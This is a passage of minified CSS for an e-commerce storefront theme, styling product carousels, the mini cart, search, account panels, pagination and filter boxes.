img{width:100%}.readytoship_label{background-color:#7fbc1e;color:#fff;display:inline-block;font-size:11px;font-weight:500;left:5px;margin-top:0;padding:2px 5px;position:absolute;text-align:center;bottom:10px;transition:all 550ms ease 0}.list_carousel ol,.list_carousel ul{margin:0;padding:0;list-style:none;display:block}.image_carousel{padding:15px 0 15px 40px;position:relative}.image_carousel img{border:1px solid #ccc;background-color:#fff;padding:9px;margin:7px;display:block;float:left}.list_carousel .scroll_pager{margin-right:22px;position:relative}.list_carousel a.prev,.list_carousel a.next{background-image:url(../image/next_prev_arrow.png);background-repeat:no-repeat;background-color:#fafafa;width:30px;height:30px;display:block;position:absolute;right:12px;top:-36px;-webkit-transition:.2s linear all;-moz-transition:.2s linear all;-ms-transition:.2s linear all;-o-transition:.2s linear all;transition:.2s linear all}.list_carousel a.prev{background-position:left center}.list_carousel a.prev:hover{background-color:#dbdbdb}.list_carousel a.next{right:-22px;top:-36px;background-position:right center}.list_carousel a.next:hover{background-color:#dbdbdb}.list_carousel a.prev.disabled,a.next.disabled{cursor:default}.list_carousel a.prev span,.list_carousel a.next span{display:none}.ias_loader{text-align:center;margin:5px 0;display:block}.ias-spinner img{display:inline-block}.ias-spinner{display:block!important;text-align:center}.list_carousel .pagination{text-align:center}div.pagination a{background:url(../image/miscellaneous_sprite.png) 0 -300px no-repeat transparent;height:15px;margin:0 5px 0 0;display:inline-block}div.pagination a.selected{background-position:-25px -300px;cursor:default}div.pagination a span{display:none}.list_carousel{margin:0;width:auto}.list_carousel ul{margin:0;padding:0;list-style:none;display:block}.list_carousel li{color:#999;text-align:center;padding:0;display:block;float:left}.box-product .list_carousel ul li .item:hover{background:#f7f7f7;box-shadow:0 0 5px rgba(0,0,0,.6)}.list_carousel.responsive{width:auto;margin-left:0}.fixed{background:none repeat scroll 0 0 #fff;left:0;position:fixed;top:0;width:100%;z-index:9999;box-shadow:0 0 7px #000}.fixed .top_main_menu{box-shadow:none}#container{margin:0 auto;width:1200px}#column-left{padding:8px 0}.column_left{min-height:470px}.sidebar #column-left{float:left;width:220px;padding:0;margin-right:10px}.sidebar .box-heading{background-color:#ffae00;color:#fff;text-align:center;padding:5px 0;font-family:Poppins,Arial,Helvetica,sans-serif}.sidebar .box-heading a{color:#fff;font-family:Poppins,Arial,Helvetica,sans-serif;font-size:18px}.sidebar .item_thumbC .name{text-align:left}.sidebar .item_thumbC .name a{color:#323232;display:block;font-size:11px;margin-bottom:4px;padding:0 8px;text-decoration:none;text-transform:uppercase}.sidebar .item_thumbC{border:1px solid #ebe7e7;background-color:#f8f8f8}.sidebar .item_thumbC:hover{background-color:#fff}.sidebar .item_thumbC .price{color:#000;font-size:12px;font-weight:700;padding-left:8px;float:none}.sidebar .item_thumbC .price .price-new{color:#ffae00;margin-right:5px}.sidebar .item_thumbC .price .price-old{color:#323232;text-decoration:line-through;font-size:12px;line-height:normal;padding:0}.sidebar .item_thumbC .image{border:0;padding-top:8px;float:none}.related_products{margin-bottom:15px}.related_products .box-heading{font-size:14px;padding-left:12px;margin-bottom:12px;text-transform:uppercase}.related_products .box-heading a{}.account_panel{float:left;width:19%}.account_panel #column-left{width:100%;border:0;padding:0;margin:0 0 0 0}#c-menu--slide-right.c-menu.c-menu--slide-right.accountmenu{float:none;width:100%;margin:0}.account_panel #column-left .box .box-content ul{margin:0;padding:0}.edit_icon_item{background-image:url(../image/edit_icon_item.png);background-position:center left;background-repeat:no-repeat;height:16px;display:inline-block;padding-left:20px}.remove_icon_item{background-image:url(../image/remove_icon_item.gif);background-position:center left;background-repeat:no-repeat;height:16px;width:16px;display:inline-block}.delete_icon_item{background-image:url(../image/delete_icon_item.png);background-position:center left;background-repeat:no-repeat;height:16px;padding-left:20px;display:inline-block}.add_link_icon{background-image:url(../image/add_icon_item.png);background-position:center left;background-repeat:no-repeat;display:inline-block;padding-left:20px;line-height:20px;font-weight:700}.gry_color_bg{background-color:#f8f8f8}.shipping_bottom{padding:20px;width:88%;float:left;margin-bottom:20px}.shipping_bottom h2{background:none repeat scroll 0 0 #f3f3f3;border-bottom:1px solid #dadada;font-size:20px;padding:8px 10px;font-family:Poppins,Arial,Helvetica,sans-serif}.shipping_bottom p{margin-bottom:10px}.shipping_bottom .inside_content{padding-right:0}.shipping_bottom .left{display:block}.shipping_bottom .right{display:block;margin-top:10px}.country_field{height:35px}.shipping_coupon_box{background-color:#fff;padding:10px;-webkit-border-radius:8px;-moz-border-radius:8px;-khtml-border-radius:8px;border-radius:4px;min-height:100px}.purchase_options{margin-top:8px}.related_options{margin-top:10px}.product_information .add_to_wishlist{}.inquire_now:before{}.product_information .size_chart_icon:before{content:"\f0b2";font-family:fontawesome;margin-right:5px;font-size:16px}.product_information .size_chart_icon{float:left;padding:0;background:0 0;line-height:30px;margin:0 10px 0 0;text-align:left;transition:all .4s ease 0}#divSort .compare a{color:#000}#divSort .compare{float:right;padding:8px 10px;background:#fff;border:2px solid #000;display:none}#divSort .compare:hover{background:#000}#divSort .compare:hover a{color:#fff}.product_information .add_to_compare_icon:before{content:"\f012";font-family:FontAwesome;font-size:14px;margin-right:5px}.product_information .add_to_wishlist:before{}.add_links{margin-bottom:25px}.add_links a i{font-size:18px;margin-right:0}.product_information .add_to_compare_icon{float:left;background:#f0f2f3;padding:0 35px;border:1px solid #ddd;line-height:21px;margin:10px 0 0;line-height:34px;text-align:left;display:none;height:34px;text-transform:uppercase;transition:all .4s ease 0}.product_information .add_links{float:left;margin-bottom:0;margin-right:10px}.add_links_size{float:right;margin-top:-14px;margin-bottom:0;margin-right:10px}.add_to_wishlist{}.add_links a:last-child{}.add_links a{display:inline-block;padding:5px;margin:5px 5px 5px 0;text-align:center}.product-info.bg .btns{text-align:center;display:none}.product-info.bg{position:relative}.add_links a:hover{}.add_to_wishlist_icon{background-image:url(../image/wishlist_header_icon.png);background-repeat:no-repeat;background-position:center top;display:inline-block;height:20px;margin-top:7px;position:absolute;padding-top:26px;margin-left:8px;font-size:11px;text-transform:uppercase}.empty_wishlist_box{padding:10px;font-size:14px;font-family:arial;text-align:center}.empty_wishlist_box .add_to_wishlist_icon{background-image:url(../image/wishlist_header_icon.png);background-repeat:no-repeat;background-position:bottom;display:inline-block;height:16px;margin-left:0;margin-right:4px;margin-top:0;padding-left:0;position:relative;width:16px}.quick_links .model_no{background-image:url(../image/info_icon.png);background-repeat:no-repeat;display:inline-block;height:20px;margin-left:35px;margin-top:7px;position:absolute;width:16px;vertical-align:middle}.quick_links .model_no:hover{background-position:bottom}.inquire_now:hover{}.inquire_now{}.inquire_now:hover{background-position:-6px -38px}.next_icon{display:inline-block;float:right;font-size:25px;height:24px;line-height:20px;width:25px;border:1px solid #ddd;text-align:center}.next_icon:before{content:"\f105";font-family:FontAwesome}.viewall_icon{border-right:1px solid #ddd;margin-right:6px;padding-right:10px;color:red!important}.prev_icon{display:inline-block;float:left;font-size:25px;height:24px;line-height:20px;border:1px solid #ddd;width:25px;text-align:center}.prev_icon:before{content:"\f104";font-family:FontAwesome}.big_cart_btn{clear:both}.content_home .gry_color{color:gray}.small_fonts{font-size:11px}.homepage_banners_1 p,.homepage_banners_2 p,.homepage_banners_3 p,.homepage_welcome p{margin:0;padding:0}.homepage_welcome{margin:10px auto 0;width:90%;line-height:18px}.homepage_banners_1{display:inline-block;padding-right:8px;margin-top:10px;width:319px}.homepage_banners_2{display:inline-block;padding-right:8px;margin-top:10px;width:319px}.homepage_banners_3{display:inline-block;margin-top:10px;width:319px;float:right}#content{margin-bottom:20px}.cart-info .pagination{display:none}#column-left+#column-right+#content,#column-left+#content{margin-left:210px}#column-right #content{float:left;min-height:auto!important;margin-bottom:0!important}.toppest_block{clear:both}.myacblocktopinfo li{line-height:30px;display:inline-block;margin:0 5px}.container{margin:0 auto;width:1200px;position:relative}.topsubheading{font-size:14px;margin-bottom:20px;text-align:left;font-weight:400}.prodattr h3{font-size:14px;font-weight:700}.slidebanner #banner3.banner{float:right}.recentbox .item{float:left;width:70px;margin:0 9px 0 0}.home_page_title,.home_section_heading_panel{color:#000!important;font-family:Poppins,serif;font-size:30px;margin:0 0 0;padding:0;font-weight:400;position:relative;text-align:left;text-transform:capitalize;letter-spacing:.5px}.welcometext{font-size:14px;margin-bottom:40px;margin-top:0;padding:0 40px;text-align:center}.slidebanner{margin-bottom:20px}.home_page_title span,.home_section_heading_panel span{color:#666;display:block;font-size:13px;font-weight:300;margin:10px 0 0;text-align:center;text-transform:none;width:100%}.headerheight{height:59px}.top_links_bar ul{margin:0 0 0;padding:0;list-style:none}.top_links_bar .top-left{display:inline-block}.top_links_bar .top-right{display:inline-block}.top_links_bar .links{margin:30px 0 0;float:right}.top_links_bar .left{float:left;color:#fff;text-transform:uppercase;padding:4px 0}.top_links_bar .links ul{margin:0;padding:0;float:left}.top_links_bar .links ul li{display:inline-block;font-size:12px;margin-right:10px;line-height:26px}.top_links_bar .links ul li a{font-size:12px}.top_links_bar .links ul li a:hover{text-decoration:underline}.toppest_text{padding-top:6px}.toppest_block .currency_txt{color:#fff;display:inline-block;float:right;font-size:12px;padding-right:5px;padding-top:10px;font-family:Poppins,Arial,Helvetica,sans-serif}.wishlist_header_icon{background-image:url(../image/wishlist_header_icon.png);background-repeat:no-repeat;background-position:center -3px;width:14px;height:14px;display:inline-block;text-align:center;margin-right:10px;margin-top:6px}.wishlist_header_icon:hover{background-position:center -23px}#header{}.main-header-left{display:inline-block;float:left}.main-header-right{display:inline-block;float:right;padding:4px 0 10px 20px}.sale_tag{background-image:url(../image/sale_tag.png);background-position:right center;background-repeat:no-repeat;display:inline-block;float:right;height:30px;margin-top:-8px;width:30px}.deliver_date{text-align:center;color:#969697;font-size:11px;padding:0 4px}#language{color:#999;float:right;margin-top:16px;margin-left:16px}#language img{border:1px solid #f2f2f2;padding:9px;-webkit-border-radius:3px 3px 3px 3px;-moz-border-radius:3px;-khtml-border-radius:3px 3px 3px 3px;border-radius:3px 3px 3px 3px;background-image:url(../image/button_bg.png);background-position:left top;background-repeat:repeat-x;border:1px solid #eaeaea;cursor:pointer;margin-right:5px}#currency{background:url(../image/bg_currency.jpg) no-repeat scroll left center transparent;float:left;line-height:14px}#currency a{display:inline-block;padding:2px 6px;color:#999;text-decoration:none;margin-right:2px;margin-bottom:2px}#currency a:hover{color:#ffae00!important}#currency a b{text-decoration:none;color:#000}#header #cart{display:block;float:right;clear:both;position:relative}.myicon{font-size:18px}#header #cart .heading{position:relative;margin-top:20px;padding-top:5px;padding-bottom:15px;overflow:hidden;padding-left:15px}#header #cart .heading h4{color:#323232;float:left;font-size:11px;font-weight:700}.headerbottom .fa.fa-shopping-cart:before{content:"\f110";font-size:20px;font-family:Ionicons;display:block;vertical-align:middle}.headerbottom i{text-align:center;vertical-align:middle}.myacblocktoptitle{font-size:12px;padding:2px 7px 20px}.myacblocktoptitle .fa.fa-user{font-size:20px;margin-right:5px;position:relative;top:2px}.myacblocktop:hover .myacblocktopinfo{display:block}.myacblocktopinfo{}#header #cart .heading a span{}.headerbottom{}#header #cart .heading a{position:relative;text-decoration:none}#header #cart .heading a:hover{color:#ed3237}#header #cart .heading a span{display:block;color:#999}.qad{margin:3px 0}.calltop{float:right;margin-right:10px;margin-top:25px}.call-text-title{float:right}.call-num{display:block;color:#999}.callico{float:left;height:40px;width:40px;border:1px solid #e7e7e7;border-radius:100px;line-height:40px!important;top:0;font-size:24px;margin-right:10px}#header #cart .content{background:none repeat scroll 0 0 #fff;border-radius:0;clear:both;display:none;min-height:80px;position:absolute;right:0;top:65px;width:350px;z-index:99;color:#000;border:1px solid #eee}.headerbottom .carttop .bagicon i{top:0;right:0;font-size:40px}.carttitle{border-bottom:1px solid #eee;font-size:16px;margin-top:10px;padding-bottom:5px;padding:5px 10px;display:none;text-align:left;text-transform:uppercase}.carttitle span{color:#666;font-size:12px}#header #cart .heading a span i{font-style:normal;text-decoration:none}.mini_cart_content{background-color:#fff;box-shadow:0 0 10px rgba(0,0,0,.2);-o-box-shadow:0 0 10px rgba(0,0,0,.2);-ms-box-shadow:0 0 10px rgba(0,0,0,.2);-moz-box-shadow:0 0 10px rgba(0,0,0,.2);-webkit-box-shadow:0 0 10px rgba(0,0,0,.2);display:none}#header #cart.active .content{display:block}.mini-cart-info table{border-collapse:collapse;width:100%;margin-bottom:5px}.mini-cart-info td{color:#000;vertical-align:top;padding:10px 5px;border-bottom:1px solid #ccc}.mini-cart-info .image{width:1px}.mini-cart-info .image img{border:1px solid #eee;text-align:left}.mini-cart-info .name small{color:#666}.mini-cart-info .quantity{text-align:right}.mini-cart-info td.total{text-align:right}.mini-cart-info .remove{text-align:right}.mini-cart-info .remove img{cursor:pointer}.mini-cart-total{overflow:hidden;padding:0 10px 10px;text-align:right}.mini-cart-total table{border-collapse:collapse;margin-bottom:5px;width:100%}.mini-cart-total td{color:#000;padding:4px}#header #cart .checkout{clear:both;display:block;float:left;margin:0;min-height:0;padding:0 0;text-align:center;background:0 0;border:none;width:100%}.cart_row .remove_item_icon .fa::before{}#header #cart .checkout a{background:none repeat scroll 0 0 #111;border:none;display:inline-block;color:#fff;text-transform:capitalize;font-size:14px;border-radius:3px;margin:10px 5px;transition:all .3s linear 0s;padding:8px 30px}.qad b{display:block;font-weight:400;float:left;margin-right:20px}#container #container{padding-left:0;padding-right:0;width:100%}#header #cart .checkout a:hover{background:#ed3237;color:#fff}#header #cart .checkout a{}#header #cart .checkout a+a{}#header #cart .empty{padding-top:37px;padding-bottom:42px;text-align:center;font-size:14px;color:#333}#header #search{margin-top:0;overflow:hidden;position:relative}#header .search_and_cart{float:right}#header .button-search:hover{background:#ed3237;color:#fff}.offerbtn i{font-size:16px;margin-right:5px;position:relative;top:3px}.closebtn{color:#fff;font-size:13px;height:20px;line-height:20px;position:absolute;right:0;text-align:center;top:0;transition:all 550ms ease 0s;width:18px;z-index:9;cursor:pointer}#header .button-search{color:#000;font-size:13px;height:39px;line-height:39px;float:left;text-align:center;transition:all 550ms ease 0s;width:40px;z-index:9;cursor:pointer;margin-top:0}.box-services h4{color:#686868;font-size:12px;font-weight:700;float:left;margin-bottom:5px;margin-top:0}.box-services .icon-shipping{background:url(../image/icon-shipping.png) no-repeat scroll 0 0}.box-services small{color:#929292;font-size:12px;float:left}.box-services{padding-right:6px;text-transform:uppercase;float:left;max-width:200px}.box-services .iconbox{display:inline-block;height:34px;line-height:34px;position:relative;width:43px;float:left;z-index:1}.box-services .icon-phone-call{background:url(../image/icon-phone.png) no-repeat scroll 0 0}.box-services .icon-return{background:url(../image/icon-return.png) no-repeat scroll 0 0}.headerbottom li.head_ser{padding:0;margin-left:10px;position:relative}.btn-src{cursor:pointer;font-size:18px;padding-top:20px;display:block;padding-bottom:16px}#header #search input{border:none;color:#000;float:left;font-size:13px;height:30px;margin-left:0;padding:5px 6px 5px 5px!important;text-indent:6px;width:190px;font-family:Poppins}.search_block:hover .search_input,.search_input:focus,.search_block:active .search_input{border-color:#eee}.search_block{float:left;border:1px solid #e7e7e7}.search-tag{background:#ed3237;color:#fff;padding:10px;float:left}.active.search_block{display:block}.btn-src .fa.fa-search{font-size:22px}.headerbottom .button-search i{font-size:16px}.links_and_cart{line-height:24px;display:inline-block;position:relative;width:1252px;margin:0 auto}.search_and_cart #search{float:left;margin-top:-2px;margin-left:5px}.header_cart{margin-top:6px;line-height:24px;background-image:url(../image/cart_icon.png);background-repeat:no-repeat;background-position:top center;float:right;padding-top:26px;text-align:right;font-size:11px;text-transform:uppercase}.top_login_btn_icon{margin-top:6px;line-height:24px;background-image:url(../image/login_header_icon.png);background-repeat:no-repeat;background-position:top center;float:left;padding-top:26px;text-align:right;font-size:11px;margin-right:10px;text-transform:uppercase}.header_cart:hover{color:#ff9b00}.header_cart a{color:#fff;text-transform:uppercase;font-size:11px}.header-top{position:relative;z-index:101}#header #welcome{color:#828282;float:left;font-size:11px;margin-top:6px;z-index:5}.top-right{float:right}#header .header_wishlist{margin-right:-2px!important}.main-header{clear:both;height:96px;position:relative;z-index:100}.free-shipping{display:inline-block;float:left;margin-right:91px;margin-top:5px;min-width:217px}.free-shipping p{color:#828282;font-weight:400;margin-bottom:0;text-transform:uppercase;text-align:center}.free-shipping h5{margin-bottom:10px;padding-bottom:4px;padding-left:46px;font-size:20px;font-weight:400;border-bottom:1px dotted #c8c8c8;font-family:Poppins,Arial,Helvetica,sans-serif}.account_icon{}.account_icon_edit{}.order_history_icon{}.wishlist_icon{}.address_book_icon{}.measurement_icon{}.account_icon,.account_icon_edit,.measurement_icon,.password_icon,.referral_icon{background-position:center 10px;background-repeat:no-repeat;padding:8px 0 8px 36px!important}.password_icon{}.referral_icon{}.return_icon{}.transaction_icon{}.newsletter_icon{}.myproduct_icon,.newsletter_icon,.order_history_icon,.return_icon,.transaction_icon{background-position:center 10px;background-repeat:no-repeat;padding:8px 0 8px 36px!important}.logout_icon{}.forgot_icon,.logout_icon{background-position:center 10px;background-repeat:no-repeat;padding:8px 0 8px 36px!important}.forgot_icon{}.no_border{border:0!important}.clearall{clear:both}.clearright{clear:right}.breadcrumb{clear:both;margin-bottom:10px;margin-top:10px}.or{font-weight:700;margin-top:15px;text-align:center}.breadcrumb a,.breadcrumb_content a{padding:0 4px;font-size:14px;text-transform:capitalize}.breadcrumb_inner{padding-bottom:6px}.currency_dropdown{color:#999;font-weight:700;line-height:24px;float:right}.cart_page .currency_dropdown{line-height:30px}.sort_order_list{padding:10px 0 0;margin:0}.sort_order_list ul{padding:0;margin:0;float:left}.sort_order_list ul li{list-style:none;display:inline-block;padding:4px 10px;border-right:1px solid #ccc}.sort_order_list ul li.sort_active a{font-weight:700}.my_account{float:right;min-height:400px;text-align:left;width:80%}.my_account .mid_tbl{margin-left:-6px}.my_account #content .content{border:0;margin-bottom:10px!important;overflow:auto;padding:0}.my_account .welcome_msg{border-bottom:1px dotted #ddd;margin-bottom:15px}.left_menu ul{padding:0!important}.account_panel #column-left .box .box-content ul li a i{font-size:18px;margin-right:5px;padding:5px;color:#fff;background:#ed3237;border-radius:5px}.account_panel #column-left .box .box-content ul li{line-height:18px;list-style:outside none none;margin:0 0 -1px;padding:10px 0!important;text-align:left}.left_menu ul li{list-style:none;padding:6px 4px}.left_menu ul li a{font-size:13px}.left_menu ul li:hover{color:#ed3237}.left_menu .box-heading{background-color:#eee;border-bottom:3px solid #ffae00;color:#333;padding:8px 0 6px 14px!important;text-transform:uppercase;font-size:16px!important}.other_title{border-bottom:1px solid #ddd;margin:0 0 10px;padding-bottom:8px}.half_block{width:46%;float:left;padding:6px;margin:0 10px 10px 0;display:inline-block;border:1px solid #ccc}.information_title{border-bottom:1px solid #ccc;margin-bottom:10px;padding-bottom:8px}.information_details{font-size:13px;line-height:20px;min-height:150px;position:relative;text-align:justify}.success,.warning,.attention,.information{padding:10px 10px 10px 33px;margin:10px auto;color:#555;-webkit-border-radius:3px 3px 3px 3px;-moz-border-radius:3px;-khtml-border-radius:3px 3px 3px 3px;border-radius:3px 3px 3px 3px;position:relative}.success{background:#999 url(../image/success.png) no-repeat scroll 10px center;border:1px solid #ddd;border-radius:3px;color:#fff}.warning{background:#eee url(../image/warning.png) 10px center no-repeat;border:1px solid #ddd;-webkit-border-radius:3px 3px 3px 3px;-moz-border-radius:3px;-khtml-border-radius:3px 3px 3px 3px;border-radius:3px 3px 3px 3px}.attention{background:#fff5cc url(../image/attention.png) 10px center no-repeat;border:1px solid #f2dd8c;-webkit-border-radius:3px 3px 3px 3px;-moz-border-radius:3px;-khtml-border-radius:3px 3px 3px 3px;border-radius:3px 3px 3px 3px}.success .close,.warning .close,.attention .close,.information .close{float:right;padding-top:4px;padding-right:4px;cursor:pointer}.required{color:red;font-weight:700}.error{color:red;display:block;font-family:arial;font-size:10px}.help{color:#999;font-size:10px;font-weight:400;font-family:Poppins,Arial,Helvetica,sans-serif;display:block}table.form{width:100%;border-collapse:collapse;margin-bottom:10px}table.form tr td:first-child{width:150px}table.form>*>*>td{color:#000}table.form td{padding:4px}input.large-field,select.large-field{width:255px;font-size:13px}table.list{border-collapse:collapse;width:100%;border-top:1px solid #ccc;margin-bottom:20px}table.list td{border-bottom:1px solid #ccc;vertical-align:top;line-height:18px;background-color:#fff}table.list thead td{padding:0 5px}table.list thead td a,.list thead td{text-decoration:none;color:#000;font-weight:700;background:#f9f9f9}table.list tbody td{padding:0 5px}table.list .left{text-align:left;padding:7px}table.list .right{text-align:right;padding:7px}table.list .center{text-align:center;padding:7px}table.radio{width:100%;border-collapse:collapse}table.radio td{padding:5px;vertical-align:top}table.radio td label{display:block}table.radio tr td:first-child{width:1px}table.radio tr td:first-child input{margin-top:1px}table.radio tr.highlight:hover td{background:#f7f7f7;cursor:pointer}.billing_shipping_strip1{background-color:#f5f5f5}.billing_shipping_strip2{background-color:#fafafa}.billing_shipping_title{font-weight:700}.pagination{display:inline-block;float:right;margin-bottom:10px;margin-right:10px;margin-top:5px;padding-bottom:4px;text-align:right}.bg.testi{margin-top:20px}.pagination .links{float:left}.pagination .links a{background:none repeat scroll 0 0 #fff;display:inline-block;border:1px solid #ddd;padding:4px 10px!important;height:auto;text-decoration:none;color:#a3a3a3}.pagination .links b{display:inline-block;border:1px solid #269bc6;padding:4px 10px;font-weight:400;text-decoration:none;color:#269bc6;background:#fff}.pagination .results{float:right;padding-top:3px}.org_pagination .pagination{background:#fff none repeat scroll 0 0;border-bottom:1px solid #eee;border-top:1px solid #eee;display:inline-block;float:right;margin-right:0;margin-top:10px;padding:10px;text-align:right;width:98%}.org_pagination .pagination .links{float:left;text-align:center;background-image:none}.org_pagination .pagination .links a{display:inline-block;padding:6px 10px!important;text-decoration:none;color:#666;background-color:#fff;border:1px solid #e3e3e3;line-height:14px;font-weight:400;-webkit-transition:.2s linear all;-moz-transition:.2s linear all;-ms-transition:.2s linear all;-o-transition:.2s linear all;transition:.2s linear all}.org_pagination .pagination .links a:hover{border:1px solid #000;background-color:#000;color:#fff}.org_pagination .pagination .links b{background:#ed3237 none repeat scroll 0 0;border:1px solid #ed3237;color:#fff;display:inline-block;font-weight:700;margin-right:4px;padding:5px 10px;text-decoration:none}.org_pagination .pagination .results{padding-top:0;margin:7px 0 0;text-align:center}.org_pagination div.pagination a{display:inline-block;height:15px;margin:0 5px 0 0;background-image:none}.htabs{height:30px;line-height:16px;border-bottom:1px solid #ddd}.htabs a{border-top:1px solid #ddd;border-left:1px solid #ddd;border-right:1px solid #ddd;background:#fff url(../image/tab.png) repeat-x;padding:7px 15px 6px;float:left;font-family:Poppins,Arial,Helvetica,sans-serif;font-size:13px;font-weight:700;text-align:center;text-decoration:none;color:#000;margin-right:2px;display:none}.htabs a.selected{padding-bottom:7px;background:#fff}.product_other_info{margin-top:15px}.tab-content{margin-bottom:0;margin-top:0}.top_border{padding-top:10px}.box{margin-bottom:20px}.box .box-heading a.next_arrow,.box .box-heading a.prev_arrow{background:none repeat scroll 0 0 #ed3237;color:#fff;cursor:pointer;font-size:inherit;height:23px;margin:7px 2px 0;opacity:1;padding:5px 13px;position:relative;text-align:center;text-shadow:none;top:10px;border:none;width:23px}.home_cat_img{float:left}.box .box-heading a.rightside:last-child{border:none}.box .box-heading a.rightside{border-left:1px solid #999;float:right;font-family:Poppins,Arial,Helvetica,sans-serif;font-size:13px;font-weight:400;margin-bottom:0;margin-top:10px;text-transform:capitalize}.box .box-heading a:hover{color:#ed3237}.box .box-heading a{font-family:Poppins,serif;display:inline-block;font-size:25px;margin-top:0;margin-bottom:15px;padding:0 15px;position:relative;text-transform:capitalize}.box.bestsale .box-heading a{}.box .box-heading a.next_arrow:before{display:inline-block;font-family:fontawesome;font-size:19px;bottom:3px;color:#fff;font-weight:400;position:absolute;right:10px;content:"\f105"}.box .box-heading a.prev_arrow:before{display:inline-block;font-family:fontawesome;font-size:19px;bottom:3px;color:#fff;font-weight:400;position:absolute;right:10px;content:"\f104"}.box .box-heading a.change_color:before{color:#333}.box .box-heading a.next_arrow:hover,.box .box-heading a.prev_arrow:hover{color:#fff;background:#000}.slider_block .box-heading{margin:0 0 0;padding:0 0 0;text-align:center;position:relative}.box-headingcms:before{}.box-headingcms{margin:0;padding:0;position:relative;text-align:center}.slider_block .box-heading::before{}.color_block{clear:both}.box .reset_link{float:right;font-weight:400;margin-right:10px}.box .reset_link a{font-size:14px!important;text-transform:capitalize}.box .show_hide{background:url(../image/icons_sprite.png) no-repeat scroll -475px -123px;display:none;float:left;height:20px;left:10px;margin-right:0;color:#000;margin-top:8px;position:absolute;width:90%}.filter_box .box-heading-panel,.left_box_design .box-heading-panel{padding-left:0!important}.box .show_hide:hover{filter:alpha(opacity=1);-khtml-opacity:1;-moz-opacity:1;opacity:1;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100)}.box .show_hideActive{background:url(../image/icons_sprite.png) no-repeat scroll -475px -153px}.catsort .orderlistcontainer_type div.activeOrder_type.block{background:transparent url(../image/arrow_down.png) no-repeat scroll right center;border:1px solid #eee;cursor:pointer;padding:4px 25px 4px 12px;min-width:100px}.catsort .orderlistcontainer_type a{line-height:20px}.catsort .orderlistcontainer_type div.orderlist_type a{line-height:28px;border-bottom:1px solid #eee}.catsort .orderlistcontainer_type div.orderlist_type{top:30px}.orderlist_type_block.catsort{float:right;margin-bottom:5px;position:relative}.boxhidden{}.box .box-headingSmall{font-size:16px;text-transform:uppercase;font-family:Poppins,Arial,Helvetica,sans-serif;font-weight:400;margin-bottom:8px}.box .box-heading-panel{font-size:12px;text-transform:uppercase;font-weight:lighter;text-decoration:none;color:#000;font-weight:400}.box .box-heading-panel.quick-buying{border-top:0;margin-top:-5px}.box .box-heading-panel a{font-size:14px}.filter_panel #column-left .box .box-content{padding:0 0 0;max-height:255px;overflow:auto}.proditeminfo .hovered a.cartbtn{}.account_panel .box-heading-panel,.filter_box .box-heading-panel,.filter_boxB .box-heading-panel{border-bottom:1px dashed #ed3237;color:#ed3237;font-family:Poppins,serif;font-size:14px;font-weight:700;line-height:35px;padding-top:0;margin-bottom:10px;position:relative;text-transform:uppercase}.account_panel .box-heading-panel{border:none;padding-left:0;display:none}.filter_panel .color_scrollbar{margin-top:10px;padding-left:10px}.total_prducts{text-align:right;float:right;padding:4px;color:#000;font-weight:700}.scrollbar{overflow-x:hidden;overflow-y:auto;padding-bottom:10px}.color_scrollbar{height:auto}.logicon{position:absolute;background:#eee;padding:6px 10px;top:5px;left:1px;font-size:20px}.filter_panel .box.filter_box{border:1px solid #ddd;padding:0 10px 10px}.filter_panel .filter_boxB{padding:0 10px 10px;margin-bottom:15px;border:1px solid #ddd}.filter_box .left_links ul,.filter_boxB .left_links ul{margin:0;padding:0}.filter_box .left_links ul li,.filter_boxB .left_links ul li{margin:0;list-style:none;line-height:28px;-webkit-transition:.2s linear all;padding-left:0;-moz-transition:.2s linear all;-ms-transition:.2s linear all;-o-transition:.2s linear all;transition:.2s linear all}.filter_box .left_links ul li ul li,.filter_boxB .left_links ul li ul li{padding-left:12px;background-position:top left}.filter_box .left_links ul li ul li a:hover,.filter_boxB .left_links ul li ul li a:hover,.filter_box .left_links ul li a:hover,.filter_boxB .left_links ul li a:hover{color:#ed3237}.filter_box .left_links ul li a,.filter_boxB .left_links ul li a{display:block;font-size:13px;padding-left:6px;text-decoration:none;text-transform:capitalize}.moreinfolink{display:block;margin:20px 0;clear:both;float:left}.filter_box .left_links ul li ul li a,.filter_boxB .left_links ul li ul li a{line-height:24px;text-decoration:none;color:#444;font-size:13px;text-transform:none}.box-price.left_links{margin-top:0;padding-left:0;color:#666;margin-bottom:15px}.orderlistcontainer_type div.activeOrder_type.block{background:#fff url(../image/arrow_down.png) no-repeat scroll right center;cursor:pointer;border:1px solid #ccc;cursor:pointer;padding:4px 25px 4px 12px}.orderlistcontainer_type:hover div.orderlist_type{display:block}.orderlistcontainer_type div.orderlist_type{background:#fff none repeat scroll 0 0;box-shadow:5px 5px 7px 0 rgba(41,41,41,.05);cursor:pointer;display:none;min-width:130px;padding:10px;position:absolute;right:0;top:44px;z-index:99}.orderlistcontainer_type a{display:block;text-decoration:none}.box-product{width:100%;overflow:hidden}.box-product>div{display:inline-block;vertical-align:top}.le_tag_line:before{border-top:1px solid #717171;content:"";left:0;margin:0 auto;max-width:465px;position:absolute;right:0;top:13px}.le_tag_line:after{border-top:1px solid #717171;content:"";left:0;margin:0 auto;max-width:465px;position:absolute;right:0;top:13px}.le_tag_line{color:#666;display:block;font-size:20px;position:relative;text-align:center;text-transform:capitalize;width:100%}.le_nav_wrap{margin:0 0 0;text-align:center;width:100%}.le_nav_panel{display:inline-block;margin:0 auto;list-style:none;padding:0}.homebannerblock .box-headingcms{margin:0 30px}.homebannerblock .home_section_heading_panel{}.le_nav_panel li{display:inline-block;padding:0 5px 0 0}.le_nav_panel .trending_category.selected:after{}.le_nav_panel li a:after{}.le_nav_panel li a:hover:after{}.le_nav_panel li a.selected{color:#ed3237;text-decoration:underline}.le_nav_panel li a{color:#333;display:inline-block;font-size:15px;padding:8px 15px;text-transform:uppercase;border-radius:0;position:relative;margin-top:0}.padding80{padding-top:50px}.le_tag_line span{background:#fff none repeat scroll 0 0;display:inline-block;padding:0 12px;position:relative;z-index:1}#column-left+#column-right+#content .box-product>div{width:119px}.box-product .image{display:block;margin-bottom:0}.slider_block .box-product .image img{width:100%;height:auto}.box-product .image img{background-color:#ddd;border:0 solid #e7e7e7;padding:0}.box-product .name a{display:block;font-size:13px;margin-bottom:5px;margin-top:0;line-height:18px;text-decoration:none}.list_carousel .price-cart{font-size:17px}.box-product .price-old{color:#777;font-size:13px;margin:0 5px;text-decoration:line-through}.box-product .price-off{color:#fff;font-size:11px;margin-left:4px;padding:2px 10px;background:#ed3237}.product_column .sale_label_small{right:14px}.list_carousel 